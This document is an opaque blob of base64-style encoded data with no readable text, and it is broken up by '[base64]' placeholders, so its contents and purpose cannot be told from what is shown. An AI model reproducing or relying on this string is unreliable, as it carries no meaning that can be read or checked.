GAO0L7Qs1AMsA8AvtC4oE8QvwC2MC8gtTAPEL8QvwC2YC8AsyAPEL8QvwC/0H8AvxC2YC8QvyC/AL8AtTAPEL8QvwC1MG8AtaBPEL8QsxAPAL8AsGAPEL8QsGAF8E8gvxCw0A8QsnAPIL8gsJAPEL8QsGAPIL8gsGAPEL8QvyC+oB8gvwC/EL8AsEAPIL8QsGAPAL8AtaBOUL8gsGAPAL8AtlBDYA8wsGAPAL8AthAy8B9AsGAPAL8AtuBNAE9QsGAPAL8AvrAK8C9gsSAPAL9wvGAMkD+Av2C/cL9gsDAPgL+AsNAPYL9gvOC/gL+Av2C3ME9gsGAPgL+As4Ae4A+QsGAPgL+As1AEwC+gv4C4oE+Av6C3QE+wtTAPgL+Av6C/AA+gsyAPgL+Av6C/0H+gv4C/AA+Av7C/oL+gtTAPgL+Av6C1MG+gtwBPgL+AsxAPoL+gsGAPgL+AsGAHYE+wv4Cw0A+AsnAPsL+wsJAPgL+AsGAPsL+wsGAPgL+Av7C+oB+wv6C/gL+AsEAPsL+gsGAPgL+AtwBOUL+wsGAPgL+AsDAIUB/AsNAPgL+AvlAfwL/Qv4C6gD+AvxAP0L/QsGAPgL+AsLBrkF/gv4C6UA+AsGAf4L/gsGAPgL+At7BNAE/wsGAPgL+AsFBNoCAAwRB/gLEQcDAAAM+AsNABEHEQfOC/[base64]/DEAMQgwSAEEMQQxeAyEBQwwSAEEMRAxDDEYCQwxCDEQMQgwDAEMMQwwNAEIMQgwwDEMMQwxCDPIFQgwGAEMMQwz0A74CRAwGAEMMQwzEAooExAJDDM4CRQxTAMQCxAJDDNYCQwwyAMQCxAJDDP0HQwzEAtYCxAJFDEMMQwxTAMQCxAJDDFMGQwy/AsQCxAIxAEMMQwwGAMQCxAIGAPcFRQzEAg0AxAInAEUMRQwJAMQCxAIGAEUMRQwGAMQCxAJFDOoBRQxDDMQCxAIEAEUMQwwGAMQCxAK/[base64]/DH4Mfgz7A4AM+wN6DH4MegwDAPsD+wMNAHoMegwmAPsD+wOyAW0Gfgz7A3EG+wMdAH4MfgwTAPsD+wN+DP4E/gQTAPsD+wP1BCcDfgz7A7QA+wP+BH4M/gRyB/sDcgd6DP4E/[base64]/gQGAIgEiAQGAP4E/gSIBOoBiAT7A/4E+wMEAIgEiAQGAPsD+wMGAEAGcQfuAXcMcgf7A3EH+wOIBHIHiAR4DPsD+wOhCYgEiAQ+B/sD+wMFBogEiARtDPsD+wNfDIgEiATUCPsD+wPnB4gEiATmB/sD+wPlB4gEiATkB/sD+wOqA4gEiAQ7BfsD+wPPAYgEzwF8CvsD+wPCBM8BzwFkDPsD+wOcA88BzwFBB/sD+wNjDM8BzwE/B/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QGjAc8BowGPAf0BjwEDAKMBowENAI8BjwETAqMBowEnAI8BjwEuAKMBowEGAI8BjwGjAVICowFtAY8BbQEnAKMBjwENAm0BbQEGAI8BjwHZAq8CowESAI8BzwFYAgEE/QGjAc8BowESAP0B/QG6AWkGugGjAf0BowEDALoBugENAKMBowEbAroBugGjAdYCowEGALoBugE1AJEA/QG6AckC/wH9AcwC/QHBAv8B/wHXAv0B/QEGAP8B/wESAMMCBQL/ARYA/wHSAgUCBQIGAP8B/wG6AdQCugH/Ac4C/wEGALoBugHNBsMCDgLdAroBugHNAg4CDgL/AboBugEFAg4C/wFCALoBugFDAMMCBQLNBusCDgK6AQUCugH/AQ4C/[base64]/wL7Ai0D+wIqA/8C/wIGAPsC+wIxA/YCUwMGAPsC+wLyANsAhQM4A/[base64]/AE8ATUBMIEwgRGB/AE1ARFB8IEwgREB9QE1ARDB8IEwgRCB9QE1ARBB8IEwgTJBNQEyQQ/[base64]/A4YEvwM5A8YDxgNTA78DvwP/AsYDxgOPB78DvwPqAsYDxgONB78DvwOMB8YDxgOLB78DvwOmAsYDxgOIAr8DvwPVBsYDxgOFAr8DhQI4AsYDvwMOAoUChQIFAr8DvwP/AYUChQL9Ab8DvwOjAYUCowEJAL8DhQIGAKMBowGFAhYBhQIIAKMBowEGAIUChQKjAcUAowEGAIUChQKjAR4BowEHAIUChQIGAKMBowGFAjAAhQIFAKMBowETAoUChQInAKMBowEuAIUChQIGAKMBowF1BVwEvwMSAKMBowG3AHIMxgO/A6MBowESAMYDvwOrBI4CxgOBAb8DvwMSAMYDxgO/A0wGvwOjAcYDxgMDAL8DvwMNAMYDxgMTAr8DvwMnAMYDxgMuAL8DvwMGAMYDxgO/A1ICvwOFAsYDhQInAL8DvwMNAoUChQIGAL8DvwM4ADcDxgPyAPQAVwTTBsYDXAS/A1cEvwMyAFwEVwS/AzYAvwNXBMYDxgMJAL8DvwMGAMYDxgO/AxYBvwMIAMYDxgMGAL8DvwPGA8UAxgMGAL8DvwPGAx4BxgMHAL8DvwMGAMYDxgO/AzAAvwMFAMYDxgMTAr8DvwMnAMYDxgMuAL8DvwMGAMYDxgNBBY4CVwSBAcYDxgMSAFcEVwTGA0wGxgOjAVcEVwQDAMYDxgMNAFcEVwQTAsYDxgMnAFcEVwQuAMYDxgMGAFcEVwTGA1ICxgO/[base64]/QYSAO4GCgcyBWECDwf9BgoH/QYSAA8HCgduB0YCDwf9BgoH/Qa5Bg8HuQa/Bv0GvwZTBrkGuQYDAL8GvwYNALkGuQbbAL8GvwYZBnML/Qa/BuEJvwbnBv0G/Qa5Br8GuQYGAP0G/[base64]/QH2gcSAN4H3gfPAh4E8AcSAN4H9AflAhAE9QfwB/[base64]/[base64]/IChQf5AZ0InQglB4UHoQh2A50InQgGAKEIoQgrBSEBrAgSAKEIvAisBCUCvQisCLwIrAh4B70IeAcSAKwIrAgXAqsCvQgSAKwIvggxAjEBvwi9CL4IvggSAL8IvwgSAAkFCQWjBRAEwAi/[base64]/[base64]/[base64]/IIEAMSAPUI9Qg1CWkD+wi1CPUI/wgQA/sIEAPzCP8I8wgSABADEAMJBDoB+wjOARAD/wgSAPsI+wj/CHII/wgSAPsI+wj/CHUI/wjzCPsI+wiuBv8I/wgDAPsI+wgNAP8I/wjbAPsI+wj/CL8GvwYGAPsI+wjOAQsD/wjOAfsIAQkSAP8I/wgBCXIIcggSAP8I/[base64]/[base64]/[base64]/[base64]/[base64]/wgSAPUI9QgFBIICAQmrBPUIAgn/CAEJ/wjnCAIJ5wgSAP8I/wgSABsHGwfOARAIEAj/[base64]/Af5ASIJHQnCBPwH/AcSCR0JEgkGAPwH/AeBAfMJHQkSAPwH/AfmADMIIgkdCfwH/AcSACIJHQm7AIgBIgmBAh0JJAkSACIJIglsBSwIKQkkCSIJIgn8BykJ/AcDACIJIgkNAPwH/AfbACIJIgmyAY4IjggiCccGIgn5AY4IjgjCBCIJIgn8B44I/[base64]/[base64]/CC8JPwgkCDYJJAgSAD8IPwi7ADsCLwkSAD8IPwi7AI4CNgkvCT8IPwgSADYJLwmsBKQCNgkSAC8JLwnEAEQBOwk2CS8JLwk/[base64]/[base64]/[base64]/BaUAvwVXAFIJUgm/BYcDvwVSCaQDWgkGAL8FvwVSCacDUgkGAL8FvwULBrgEXgm/BacAvwU+AF4JXgm/BaQDYAkGAF4JXgkWBj0IYQleCaUAXglXAGEJYQleCaQDZglhCSkCYQkGAGYJZgmyAZAFkAUOAOEI4QiQBREAkAUPAOEI4QgDAJAFkAUNAOEI4QhmCZAFZgk+AOEI4QhmCaIAogClA+EI4QgGAKIAogC/BacDvwUGAKIAogBeCacDXgmiAE8CogAGAF4JXglmCYUBhQGpA14JXgkGAIUBhQH8AZ0BnQGFAacAhQE/[base64]/BZwAnADhCI4AjgBhCZwAnABgCY4AjgBSCZwAnABaCY4AjgBjBJwAnAAFCI4AjgA5BZwAnADjAI4AjgDXAZwAnAAaCI4AjgC2AZwAnACJAo4AjgCcB5wAnAATBo4AjgBLAZwAnAAyAI4AjgCcADYAnACOALIDjgAGAJwAnAAZBnICogCcAIoFnAD5AaIA4gBQAJwAnAA/[base64]/[base64]/[base64]/AxUBFQF9A/oB+gF3AxUBFQFzA/[base64]/[base64]/gTyAE4BCAXTBv4E/gSGBAgFhgQGAP4E/gTuAYgEiASGBP4EhgTCBIgEiAQYAYYEGAFYBIgEWASiBhgBGAFjBFgEWASfBhgBGAGYBlgEWASJBhgBGAFzBlgEWASDBRgBGAF0BVgEWAQnAxgBGAEIBFgEJwNIBxgBGAFVBCcDJwNGBxgBGAFFBycDJwNEBxgBGAFDBycDJwNCBxgBGAFBBycDJwMaBBgBGAE/BycDJwM9BxgBGAFBBicDJwM8BxgBGAETBycDJwMSBxgBGAHqBicDJwO0BhgBGAHIBicDJwO9BhgBGAH7AycDJwMXBhgBGAG3BicDJwO2BhgBGAGyBicDJwOpBhgBGAGDAicDgwLGAxgBGAEmA4MCgwI5AxgBGAFTA4MCgwL/AhgBGAGPB4MCgwLqAhgBGAGNB4MCgwKMBxgBGAGLB4MCgwKmAhgBGAGIAoMCgwLVBhgBGAGJAoMCgwI4AhgBGAEOAoMCDgIFAhgBGAH/AQ4C/wH9ARgBGAH6Af8B+gFeAhgBGAEJAPoB+gEGABgBGAH6ARYB+gEIABgBGAEGAPoB+gEYAcUAGAEGAPoB+gEYAR4BGAEHAPoB+gEGABgBGAH6ATAA+gEFABgBGAENAvoB+gEGABgBGAHyAL0C/QEcABgBGAH9Ad4B/QE1ABgBGAH9AbwB/QESABYI/wH9AVII/QESAP8B/wGqAl0CBQISAP8BDgIFAkYCOAL9AQ4C/QEDADgCDgINAP0B/QHKAQ4COAIGAP0B/QFYAu0CXgISAP0B/QERBA4BgwJeAv0B/QESAIMCgwKsBGUCiAI1DIMCgwL9AYgC/QESAIMCgwJBBLYCiAISAIMCgwK7ACICiQKIAoMCiAISAIkCiQJkBvUCpgKIAokCiAL9AaYC/QEDAIgCiAINAP0B/QG3AogCiAL9AWsD/[base64]/A4kCiQJ9A6YCpgJ3A4kCiQJzA6YCpgL9AYkC/QE4AqYCOAIJAP0B/QEGADgCOAL9AeEB/QEGADgCOAL9ARYB/QEIADgCOAIGAP0B/QE4AsUAOAIGAP0B/QE4Ah4BOAIHAP0B/QEGADgCOAL9ATAA/QEFADgCOAIYAf0BGAH7ATgC/QEGABgBGAHuAQ4CDgL9ARgBGAEyAA4C/QEYATYAGAEZBuUGDgIPAA0FOAIDAA4CiQINADgCOAIYAYkCGAEdADgCOAL9ARgB/QEGADgCOALdAV8ApgIGAjgCBgL9AaYC/QFOCQYCBgIGAP0B/QEGAhYBBgIIAP0B/QEGAAYCBgL9AcUA/QEGAAYCBgL9AR4B/QEHAAYCBgIGAP0B/QEGAjAABgIFAP0B/QENAgYCBgIGAP0B/QE0AzQCpgISAP0B/QFiAwEE6gIXAf0B/QGmAuoC6gISAP0B/QESANAJ/wIiAbYLJgP9Af8C/QHqAiYD6gISAP0B/QESALkL/wJsBQcJJgP9Af8C/QESACYD/wI+AbYCJgMSAP8C/wImA4wGJgP9Af8C/QHqAiYD6gIDAP0B/QENAOoC6gIbAv0B/wLyAI8AJwNlAf8CZQEWBtAIxgNlAYwAZQExBcYDxgMnA2UBZQHyALMAJwPGA2UBxgPzAogCiAJnBMYDxgOIA58A+wOIAsYDiAKBA/[base64]/sD+wO3A4gCiAK2A/sD+wOxA4gCiAKvA/sD+wOsA4gCiAKqA/sD+wOmA4gCiAKjA/sD+wOfA4gCiAKcA/sD+wOZA4gCiAKXA/sD+wOTA4gCiAKQA/sD+wONA4gCiALGA/sDxgOCA4gCiAJ/[base64]/QEnAIgCiAIuAP0B/QEGAIgCiAL9AVIC/QFJAYgCSQEnAP0B/QENAkkBSQEGAP0B/QHZCWwMiAISAP0B/QEjDLIE6gKIAv0B/QEDAOoCiAINAP0B/QHmAYgC6gIGAP0B/QE4AI8AJwP9ATEG/[base64]/[base64]/BdUFvwVnBREGZwW/Be0B7QFnBRsFGwXtATQF7QEbBRkAGwUdAB4GNAUTABsFZwUDAKQGvwUNAGcFZwXrAb8FvwUOANAF0AW/[base64]/QHtAVQJ7QFwAf0BcAEGAO0B7QE4ABQC/QHtAVAG7QEGAP0B/QEMACwGGQJOAP0BiAIZAlQJGQJbCYgCiAIGABkCGQJNAEwJJwMZAqsFGQInA3EJJwMZAhkAGQInAxkAJwMGABkCGQI1AP0BxgMZAoEKGQLGA4IKxgNfCRkCGQIGAMYDxgMzAP0B/QHGA2gG+wMTAHEJGgT7A2gGVQT9ARoE/[base64]/sDxgP9ARoE/QEZAsYDGQInA/0B/QGIAhkCGQLtAf0B7QExABkC/QEGAO0B7QE4AJAAGQLtAeUL7QEGABkCGQLtAVwJ7QEGABkCGQIGAO0B7QEZAuoBGQL9Ae0B7QEEABkC/[base64]/QS4BBEAuAQPAP0E/QQDALgEuAQNAP0E/QQWBrgE/gT9BJoA/QRYBP4E/gQGAP0E/QQnA2sEAgX9BL0C/QQCBb0CAgX9BBkA/QQCBTQFAgX9BBEA/[base64]/[base64]/YA9gCIBOoA6gD9BPYA9gDzBOoA6gDCBPYA9gD+BOoA6gCIBPYA9gDtAeoA6gDzBPYA9gDCBOoA6gCkBPYA9gAaBOoA6gD7A/[base64]/QESANQBGQI0A2ECOAL9ARkC/QHtATgC7QGKAf0BigEDAO0B7QENAIoBigEbAu0B7QGKAZ4JigEGAO0B7QEzAKoJ/QHSBQIEOAISAP0B/QFsAzICJwMSAP0B/QHZAkQBVgMnA/0B/QE4AlYDOAISAP0B/QHZAiEBJwMSAP0B/QEuBIICVgMnA/0BJwMSAFYDVgOiAg4B+wNTClYDVgMnA/[base64]/QS/CaQEpAQGAP0E/QTmAQIE5gEGAP0E/QQyAL0BvQH9BMoJ/QS9ARgKvQF6Bf0E/QQGAL0BvQEMABUF/gQ1AL0BvQH+BN0I/gS9AW0IvQH1Cf4E/[base64]/CdIF0gUGAIoFigUvBaEHLwWKBckJigUyAC8FLwWKBTYAigUvBckJLwUGAIoFigVrC1YDVgMTAIoFigVWA80J1AW6AooFugIvBdQFLwXSBboCugJCAC8FLwVDAM0JigUvBcgJLwW6AooFugIGAC8FLwX/[base64]/[base64]/[base64]/AL6CVQGdgUxAPwC/AIGAHYFdgX6CVEAVAYGAHYFdgVUBkkKZQYGAHYFdgUGAGUGZQZ2BeoBdgX8AmUG/AIEAHYFdgUGAPwC/AKBAScDZQYSAPwC/[base64]/[base64]/sIUgdIB0YHRgcSAFIHSAesBLYCUgdcA0gHXAMSAFIHSAe/B/[base64]/gG+AbQBUgHRgdcA/[base64]/[base64]/[base64]/UC9QKMB7IHjAehAPUCoQC3BYwH9QIDAKEAoQANAPUC9QIbAqEAoQD1AsAK9QIGAKEAoQA1AMwAzAChAMkCtwXMAMwCzADBArcFtwW/[base64]/[base64]/[base64]/[base64]/cHxwcGAMYHxgdRCxkA7gcGAMYHxgdUCy8B+gcGAMYHxgdXCwEBAQEGAMYHxgcLAFsL/AfGB0MBxgf8B+YD/AfGB+cDxgdZC/wH/AcGAMYHxgdcC14L/[base64]/BC8BWAgGADQINAgMAGUIYQhRATQIYwgGAGEIYQgLAJMLZAhhCEMBYQhkCOYDZAhhCOcDYQh/[base64]/CIMIfwhCAA0GDQZDAEACgggNBqILDQZ/[base64]/ApgIPwKTCA0GDQaPCD8CPwKMCA0GDQaDCD8CPwKCCA0GDQZ/[base64]/[base64]/[base64]/CIMIfwhCAKcGpwZDADoDgggTAEMDgwiCCOsCgginBoMIpwZ/[base64]/CKcBpwF3CIIIdwj/[base64]/ID8gOnBjYENgQRAvIDEQKnATYEpwFBCBECEQJjCKcBpwFhCBECEQJYCKcBpwFXCBECEQJSCKcBpwE1CBECEQIwDKcBpwELBRECEQLqBKcBpwEWAhECEQLvAacBpwG5ARECuQEZAacBGQE/[base64]/[base64]/[base64]/AmYCPwISAGICYgISAN0LYwLpAmYDZgJiAmMCYwISAGYCZgIRBF8DcgISAGYChgLFAj0CiwLZAoYCjQJyAosCcgJjAo0CYwI/AnICPwISAGMCYwISABEHcgJjAlQIYwISAHICcgJeA+YCiwISAHICjQKLAroGiwJjAo0CYwISAIsCiwJsA6QCjQISAIsCiwKNAqIFlgISAIsCiwISAI0BmwK4As0InAKLApsCmwKWApwClgJjApsCYwI/ApYCPwIDAGMCYwINAD8CPwIbAmMCYwI/[base64]/YC0gNbAy0DWwMxA9ID0gMGAFsDWwPyAKgD3QM4A1sD6AMGAN0D3QM7AzoD6gMGAN0D3QNCA0MD6wMGAN0D3QMEAEsD8QNHAN0D3QPxA0QD8QOqBt0D3QOsBvED8QNCAN0D3QOwBlcC8gPxA90D3QMGAPID8QNOBGsD8gPxAxIC8QNNA/ID8gMGAPED8QNPA/[base64]/B9IA0gBbBF8EWwRBBtIA0gCiB1sEWwRgDNIA0gBaBFsEWgRCBNIA0gDxA1oE8QM2BNIA0gAoBPED8QP7A9IA0gDyA/ED8QO3BtIA0gC2BvED8QPdA9IA0gDrA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QB9CMEAwQASAP0A/[base64]/[base64]/[base64]/AksCPwJCANUB1QFDAIADSwITAIsDYwJLAusCSwLVAWMC1QE/[base64]/[base64]/B3UCdQJjAtUB1QFLAnUCSwI/[base64]/IFPwITAAcDSwI/AhkAYwIWAksCFgKEA2MCSwIdARYCFgI/AhYAPwJLAhYCFgLtBT8CPwIGABYCFgL3BdYCSwIGABYCFgISAL4CYwIWAhYAFgK/AmMCYwIGABYCFgI1ANYCdQIWAtQCFgI1AM4CeAIWAhEDFgJ4Ar4CeAJ1AhYCFgJjAngCYwJCABYCFgJDAL4CdQLCBusCeAIWAnUCFgJjAngCYwIGABYCFgK/[base64]/gASAKEAoQAFBBYISQNtC6EAoQD+AEkD/gASAKEAoQASAAkKSQMkA6QCTANBBEkDVgOhAEwDTAMSAFYDVgMSALIKcwMXAr8LdwNWA3MDVgNMA3cDTAP+AFYD/gADAEwDTAMNAP4A/gCcAkwDTAP+AN4B/gAyAEwDTAP+ADYA/gBMA1AHTAMJAP4A/gAGAEwDTAP+AOEB/gAGAEwDTAP+ABYB/gAIAEwDTAMGAP4A/gBMA8UATAMGAP4A/gBMAx4BTAMHAP4A/gAGAEwDTAP+ADAA/gAFAEwDTAMcAP4A/gCKAl8IVgP+AB8G/gDSBlYDVgNMA/4A/[base64]/[base64]/MCrAMGAGoBagE7A1kDuAOsA2oBagG2A7gDrAP/BWoBagGxA6wDrAOcAmoBagF3A6wDnAKXA2oBagFzA5wCnAJWA2oBagFMA5wCnAJyAWoBagH+AJwC/gDqAmoBagG9Av4A/gC3AmoBagGoAv4A/gCmAmoBagG8A/4A/gBvA2oBagHXAP4A1wBJDGoB/gBFA9cA1wCbAv4A/gACA9cA1wAWAv4A/gDwAtcA1wDUAP4A1AD9BdcA1wCWAtQA1AB4AtcA1wBjAtQA1ABLAtcA1wC8BtQA1AA/AtcA1wDuBdQA1AAnAtcA1wAlAtQA1ADLAdcA1wDcAdQA1ADVAdcA1wCjAdQA1AAyANcA1wDUADYA1ABDAP8C/gDUALYB1ADXAP4A1wAyANQA1ADXADYA1wCvAWoC/gDXAD4DagHUAP4A1AAGAGoB/gD9Aj4DagFCA/4A/gDUAGoB1AAGAP4A/gAGAEYDagH+AA0A/gAnAGoBagHUAP4A1ADIAGoB/gDFAdQA1AD9AhoFagFGANQA1ABqARkAagH+ANQA1AAGAGoB/gB7AqQApAD+APkC/gD5AaQApABTAP4A/gCkAC8BpADoAf4A/gAGAKQApAAyAEAGagGkADYApABqAXUAagH+AKQA/gDUAGoB1ADDAf4A/gAJANQA1AAGAP4A/gDUAC8D1AAGAP4A/gDUABYB1AAIAP4A/gAGANQA1AD+AMUA/gAGANQA1AD+AB4B/gAHANQA1AAGAP4A/gDUADAA1AAFAP4A/gBwA9QA1AAGAP4A/gALBpMKagH+AI0A/gATAmoBagEnAP4A/gAuAGoBagEGAP4A/gCyAZcKcgH+AGkJ/gATAnIBcgEnAP4A/gAuAHIBcgEGAP4A/gAOAAICowH+ABEA/gADAKMBowENAP4A/gCyAaMBtgH+AHcC/gATArYBtgEnAP4A/gAuALYBtgEGAP4A/gAZBvkHwwH+ACoG/gATAsMBwwEnAP4A/gAuAMMBwwEGAP4A/gDDAVICwwG2Af4A/gByAcMBcgFqAf4A/gAnAHIBagF5A/4A/[base64]/[base64]/[base64]/[base64]/[base64]/BKsAkQEGAFwBXAFRAVMEUQEGAFwBXAF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QADAEABOAENAP0A/QDKATgBQAEwAf0A/QAYAUABGAFdAP0A/QAGABgBGAH9AOEB/QAGABgBGAH9ABYB/QAIABgBGAEGAP0A/QAYAcUAGAEGAP0A/QAYAR4BGAEHAP0A/QAGABgBGAH9ADAA/QAFABgBGAGRAP0AkQBWAhgB/[base64]/QBAAM8AEgH9AM8AzwAGABIB/QDPAOEBzwAGAP0A/QDPABYBzwAIAP0A/QAGAM8AzwD9AMUA/QAGAM8AzwD9AB4B/QAHAM8AzwAGAP0A/QDPADAAzwAFAP0A/QDIAM8AyAALAP0AzwAfBYcF/[base64]/QDPAIcFzwAdAP0A/QA1AM8AzwAKBjgHEgHPAIUKzwD9ABIB/QDPAOcBzwB5AP0A/QAGAM8AzwD9AC8D/QAGAM8AzwD9ABYB/QAIAM8AzwAGAP0A/QDPAMUAzwAGAP0A/QDPAB4BzwAHAP0A/QAGAM8AzwD9ADAA/QAFAM8AzwDIAP0AyADPABkAzwAGAMgAyADPAOEBzwAGAMgAyADPABYBzwAIAMgAyAAGAM8AzwDIAMUAyAAGAM8AzwDIAB4ByAAHAM8AzwAGAMgAyADPADAAzwAFAMgAyADoAc8AzwAGAMgAyAB8AuUG/QDIAIkCyAAdAP0A/[base64]/QD4AKoI+ADuAP0A7gD4AAcD+ADPAO4A7gBHAPgA+ADuAEQD7gDIAPgA+ACrAO4A7gAxA/[base64]/QAzARsDMwHPAP0AzwBHADMB/QDPAEQDzwDIAP0AyACrAM8AqwAxA8gAyABAAasAqwBCAMgAyABDABsDzwANAxIB/QDIAM8AyACrAP0AqwAGAMgAyAAPAXoBzwAyAMgAyADPAHoBzwBSAHoB/QA5AM8AzwD9ACwB/QDIAM8AyAAYA/0AzwAGAMgAyAAgAxkA/[base64]/[base64]/AENAKkBqQETAvwB/AEnAKkBqQEuAPwB/AEGAKkBqQEOAP8H/gGpAREAqQEPAP4B/gEOAKkBqQH+AREA/gEPAKkBqQEOAP4B/gGpAREAqQEOAP4B/gGpAREAqQEOAP4B/gGpAREAqQEOAP4B/gGpAREAqQEPAP4B/gEOAKkBqQH+AREA/gEOAKkBqQH+AREA/gEOAKkBqQH+AREA/gEPAKkBqQEOAP4B/gGpAREAqQEOAP4B/gGpAREAqQEPAP4B/gEOAKkBqQH+AREA/gEOAKkBqQH+AREA/gEPAKkBqQEOAP4B/gGpAREAqQEPAP4B/gEOAKkBqQH+AREA/gEPAKkBqQEOAP4B/gGpAREAqQEOAP4B/gGpAREAqQEPAP4B/gEOAKkBqQH+AREA/gEOAKkBqQH+AREA/gEPAKkBqQEOAP4B/gGpAREAqQEPAP4B/gEOAKkBqQH+AREA/[base64]/wKXAhEAlwIPAP8C/wIOAJcClwL/AhEA/wIOAJcClwL/AhEA/wIOAJcClwL/AhEA/wIPAJcClwIOAP8C/wKXAhEAlwIOAP8C/wKXAhEAlwIOAP8C/wKXAhEAlwIPAP8C/wIOAJcClwL/AhEA/wIPAJcClwIOAP8C/wKXAhEAlwIPAP8C/wIOAJcClwL/AhEA/wIOAJcClwL/AhEA/wIPAJcClwIOAP8C/wKXAhEAlwIPAP8C/wIOAJcClwL/AhEA/wIPAJcClwIOAP8C/wKXAhEAlwIPAP8C/wIOAJcClwL/AhEA/wIOAJcClwL/AhEA/wIPAJcClwIOAP8C/wKXAhEAlwIOAP8C/wKXAhEAlwIPAP8C/wIOAJcClwL/AhEA/wIPAJcClwIOAP8C/wKXAhEAlwIPAP8C/wJAAJcClwL/AooA/wIiAJcClwIDAP8C/wINAJcClwITAv8C/wInAJcClwIuAP8C/[base64]/gENAMsBywETAv4B/gEnAMsBywEuAP4B/gEGAMsBywEDAKkBqQENAMsBywETAqkBqQEnAMsBywEuAKkBqQEGAMsBywEOAMQGPwPLAREAywEOAD8DPwPLAREAywEPAD8DPwMOAMsBywE/AxEAPwMPAMsBywEOAD8DPwPLAREAywEPAD8DPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMPAMsBywEOAD8DPwPLAREAywEPAD8DPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMPAMsBywEOAD8DPwPLAREAywEPAD8DPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMOAMsBywE/AxEAPwMPAMsBywEOAD8DPwPLAREAywEPAD8DPwMOAMsBywE/AxEAPwMPAMsBywEOAD8DPwPLAREAywEOAD8DPwPLAREAywEOAD8DPwPLAREAywEOAD8DPwPLAREAywEPAD8DPwNAAMsBywE/A4oAPwMDAMsBywENAD8DPwMTAssBywEnAD8DPwMuAMsBywEGAD8DPwMOADABMAE/AxEAPwMPADABMAEOAD8DPwMwAREAMAEPAD8DPwMOADABMAE/AxEAPwMPADABMAEOAD8DPwMwAREAMAEPAD8DPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMOADABMAE/AxEAPwMPADABMAEOAD8DPwMwAREAMAEPAD8DPwMOADABMAE/AxEAPwMPADABMAEOAD8DPwMwAREAMAEOAD8DPwMwAREAMAEPAD8DPwMOADABMAE/AxEAPwNAADABQQM/A4oAPwMDAEEDQQMNAD8DPwMTAkEDQQMnAD8DPwMuAEEDQQMGAD8DPwMDABoCGgINAD8DPwMTAhoCGgInAD8DPwMuABoCGgIGAD8DPwMDACQCJAINAD8DPwMTAiQCJAInAD8DPwMuACQCJAIGAD8DPwMOAGcBZwE/AxEAPwMOAGcBZwE/AxEAPwMPAGcBZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEPAD8DPwMOAGcBZwE/AxEAPwMOAGcBZwE/AxEAPwMOAGcBZwE/AxEAPwMOAGcBZwE/AxEAPwMPAGcBZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEPAD8DPwMOAGcBZwE/AxEAPwMPAGcBZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEPAD8DPwMOAGcBZwE/AxEAPwMPAGcBZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEOAD8DPwNnAREAZwEPAD8DPwMOAGcBZwE/AxEAPwNAAGcBZwE/[base64]/AxEAfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMPAHoDegMOAH8DfwN6AxEAegMPAH8DfwMOAHoDegN/AxEAfwMOAHoDegN/AxEAfwMPAHoDegMOAH8DfwN6AxEAegMPAH8DfwMOAHoDegN/AxEAfwMPAHoDegMOAH8DfwN6AxEAegMPAH8DfwMOAHoDegN/AxEAfwMPAHoDegMOAH8DfwN6AxEAegMOAH8DfwN6AxEAegMPAH8DfwMOAHoDegN/AxEAfwNAAHoDegN/[base64]/AZABkAFBAXkBQQF6A5ABeQF/[base64]/[base64]/[base64]/[base64]/[base64]/ADNAMsC/QD4APwA+AD5AP0A+QD0APgA9AASAPkA+AD9A+0A+QAkA/gA/QASAPkA+QAiAckD/gASAPkAAQGBAccAAwH+AAEB/gD9AAMB/QASAP4A/gCOAPkEAwESAP4A/gAbBF0CBAESAP4A/gAEAUYCBgEDAf4A/gD9AAYB/QD0AP4A9ADoAP0A6AADAPQA9AANAOgA6ACzAPQAswAGAOgA6AAQAZAC9ADoAAUB6ADbAPQA9ADoABcA6AAGAPQA9ABMAZ0C/QD0AKEC9ADbAP0A/QD0AJ8C9AAGAP0A/QDbAAgB/gD9AA0B/QAGAP4A/gAQAVcBAwH+AIcF/gDbAAMB2wD+AK4B/[base64]/QAxAvQA/gASAP0A/QCBAb8AAwESAP0ABQE0A/UDBgEDAQUBCAH+AAYB/gASAAgBBgG7AO0ACAESAAYBCgEIAWUMCwESAAoBCgHrAL8ADQESAAoBDwENAbEBEAELAQ8BCwH+ABAB/gASAAsBCwG7AEMGDwESAAsBCwESAIYFEAELAdIA0gAPARABCwESANIA0gCrBKoADwESANIAEAH9AyEBEQEPARABDwESABEBEAERBLwAEQESABABEAExAiICEgERARABEQEPARIBDwELAREBCwH+AA8B/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AESAPoB/gEnAQ4BAAL8Af4B/gFlAQACZQH4Af4B+AHuAWUBZQHlAfgB5QHVAWUBZQE5AeUBOQESAGUBZQG7AIIC1QGrBGUB5QESANUB1QGBAjMD7gESANUB+AHuAQoB7gHlAfgB5QESAO4B7gEZBMsC+AESAO4B/gH4AdsBAAISAP4B/[base64]/[base64]/QBDAj4CPgISAP0A/[base64]/[base64]/AaoBfwE7AacBOwESAH8BfwESANsCpwF/Aa8BfwESAKcBpwEXAg4BqgESAKcBrAGqAZsBmwF/AawBfwESAJsBmwFfAUwBTAESAJsBXwFLAiIImwFMAV8BTAF/AZsBXwE7AUwBOwFqAV8BTAEpATsBKQENAUwBDQEIASkBCAH2AA0B9gD+AAgB/gADAPYA9gANAP4A/gDmBfYA9gAGAP4A/gASANYCCAH+ABYA/gDXAggBCAEGAP4A/gD1BQsEDQEGAP4